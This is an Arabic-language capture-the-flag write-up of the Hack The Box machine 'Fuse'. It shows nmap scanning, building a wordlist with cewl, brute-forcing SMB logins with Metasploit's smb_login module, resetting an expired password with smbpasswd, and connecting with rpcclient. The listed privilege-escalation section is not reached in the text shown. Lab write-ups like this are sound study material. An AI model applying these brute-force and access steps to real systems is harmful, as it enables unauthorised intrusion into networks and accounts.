Created by fasto

My profile : https://www.hackthebox.eu/home/users/profile/

Sammmry:

1

2

3

شيقة جدا نبدا بجمع machine هي fuse السلام عليكم اليوم ساقوم بشرح

للحصول على يوزر بعد ذلك نستغل brutforceمعلومات ثم نقوم ب

admininistratorلنحصل على صلاحيات seLoadDriver

- 1.1 Nmap

- 2 Port

- 2.1 Fuse. fabricorp.local

- 3 User

- 3.1 brutforce

- 3.2 Smbpasswd

- 3.3 rpcclient

- 3.4 User brutforce

- 4 Privilege escalation

- 4.1 SeLoadDriverPrivilege

- 4.2 Compile

- 4.3 exploit

Recon



1.1 Nmap

1

nmap نبدا بفحص البورتات باستخدام

2 Port

2.1 Fuse. fabricorp.local



نلاحظ وجود البورت 80 الخاص بالويب سيرفر مفتوح

1

2

3

fuse.fabricorp.local عند التصفح يقوم السيرفر بتحويلنا الى هذا الدومين

/etc/hosts نضيف هذا الدومين في ملف

: ثم نقوم بفتحه على المتصفح



بعد ذلك نقوم بجمع المعلومات نجد بعض اليوزرس

1

2



ثم نقوم بسحب كلمات من الدومين user.txt نضع هذه اليوزرس في ملف

باستخدام الامر التالي brutforceلاستعمالها في

cewl -d 5 -m 3 -w wordlist http://fuse.fabricorp.local/papercut/logs/html/index.htm

3 User

3.1 brutforce

1

2





msconsole نقوم بتشغيل الميتاسبلويت بالامر

: ثم

1

2

3

4

5

6

use auxiliary/scanner/smb/smb_login

set RHOSTS 10.10.10.

set user_file user.txt

set pass_file wordlist

run

3.2 Smbpasswd



الان حصلنا على اسم مستخدم وكلمة سر لنقوم بتجريبها

1

2

3

4



smbclient -L fuse.htb -U tlavel

يخبرنا انه علينا تغير كلمة samabaعندما نحاول الاتصال ب

: السر نغير كلمة السر باستخدام الامر التالي

smbpasswd -r fuse.htb -U tlavel

3.3 rpcclient

#### : ثم نتصل باستخدام الامر التالي بكلمة السر الجديدة

rpcclient -U FABRICORP\tlavel 10.10.10.193

1



